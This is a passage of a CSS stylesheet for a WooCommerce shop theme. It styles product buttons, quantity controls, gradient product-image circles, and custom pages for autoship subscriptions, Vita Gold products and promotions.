  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
